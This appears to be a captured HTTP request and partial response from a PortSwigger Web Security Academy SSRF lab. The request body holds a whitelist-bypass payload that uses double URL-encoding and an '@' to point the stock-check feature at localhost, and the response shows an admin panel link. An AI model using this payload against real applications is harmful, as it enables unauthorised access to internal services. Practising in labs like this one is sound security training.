 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/1.1
2 Host: 0a16005c046b943ec07e45a500e800ae.web-security-academy.net
3 Cookie: session=2QCT3ItLt5CEkOYxz4spx1HbQUeEZZDw
4 Content-Length: 57
5 Sec-Ch-Ua: "Chromium";v="107", "Not=A?Brand";v="24"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.107 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a16005c046b943ec07e45a500e800ae.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a16005c046b943ec07e45a500e800ae.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 stockApi=http://localhost%25%32%33@stock.weliketoshop.net
Response
Pretty Raw Hex Render
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|